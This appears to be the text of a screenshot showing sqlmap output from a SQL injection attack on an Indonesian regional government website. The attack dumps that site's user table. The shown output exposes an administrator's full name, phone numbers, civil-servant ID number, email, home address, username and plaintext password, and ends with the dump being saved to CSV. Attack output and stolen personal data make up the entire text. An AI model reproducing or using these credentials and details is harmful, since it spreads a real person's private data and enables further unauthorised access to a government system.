 53% 3:18
C:\Windows\system32\cmd.exe
[03:09:27] [INFO] retrieved: Kotabaru
[03:09:53] [INFO] retrieved: Yulian, S.Sos.I., M.Pd.I
[03:11:15] [INFO] retrieved: Khairil
[03:11:33] [INFO] retrieved: 19800112 200309 1 001
[03:12:35] [INFO] retrieved: M4K4NM4LAM
[03:13:07] [INFO] retrieved: Kalimantan Selatan
[03:14:07] [INFO] retrieved: Terverifikasi
[03:15:26] [INFO] retrieved: 0511 717976
[03:16:12] [INFO] retrieved: khairilyulian
Database: satpolpptapinkab_db
Table: user
[1 entry]
| id | hp | nip | telp | kota | email | bidang | alamat | status | kelamin | jabatan | nama_dpn | username
| password | provinsi | nama_blkg |
| 1 | 082155717976 | 19800112 200309 1 001 | 0511 717976 | Kotabaru | khairilyulian@yahoo.co.id | Administrator | Jln.Wiramartas RT.02 | Terverifikasi | Laki-laki | Direktur CV.Triple-C | Khairil | khairilyuli
an | M4K4NM4LAM | Kalimantan Selatan | Yulian, S.Sos.I., M.Pd.I |
[03:16:49] [INFO] table 'satpolpptapinkab_db.`user`' dumped to CSV file 'C:\Users\rsdat\AppData\Local\sqlmap\output\satpolpp.tapinkab.go.id\dump\satpolpptapinkab_db\user.csv'
[03:16:49] [INFO] fetched data logged to text files under 'C:\Users\rsdat\AppData\Local\sqlmap\output\satpolpp.tapinkab.go.id'
[*] ending @ 03:16:49 /2021-04-16/
C:\Users\rsdat\Documents\hacking\sqlmapproject-sqlmap-9a6acd2>
DOWNLOAD VIDEO